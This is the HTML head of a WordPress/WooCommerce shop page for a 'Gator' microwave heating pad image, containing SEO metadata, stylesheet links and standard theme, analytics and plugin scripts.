

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/?attachment_id=2763
body_size: 15567
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Gator microwave heating pad -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gator microwave heating pad -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gator microwave heating pad -" />
	<meta property="og:url" content="https://www.mainewarmers.com/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="og:image" content="https://www.mainewarmers.com" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mainewarmers.com/","url":"https://www.mainewarmers.com/","name":"Gator microwave heating pad -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Gator-microwave-heating-pad.jpg","datePublished":"2014-09-25T05:08:34+00:00","breadcrumb":{"@id":"https://www.mainewarmers.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Gator-microwave-heating-pad.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/09/Gator-microwave-heating-pad.jpg","width":500,"height":376,"caption":"Man using Al-the-Gator microwave heating pad to soothe a sore neck, back, and shoulder"},{"@type":"BreadcrumbList","@id":"https://www.mainewarmers.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Al-the-Gator Extra Long Heat Wrap relaxes stiff necks","item":"https://www.mainewarmers.com/product/alligator-extra-long-microwave-neck-warmer-relaxes-stiff-necks/"},{"@type":"ListItem","position":2,"name":"Gator microwave heating pad"}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Gator microwave heating pad Comments Feed" href="https://www.mainewarmers.com/?attachment_id=2763/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mainewarmers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.15.1' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.3.5","loader":"https:\/\/www.mainewarmers.com\/wp-content\/themes\/maya\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.8.3" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.8.3" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.8.3" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.mainewarmers.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
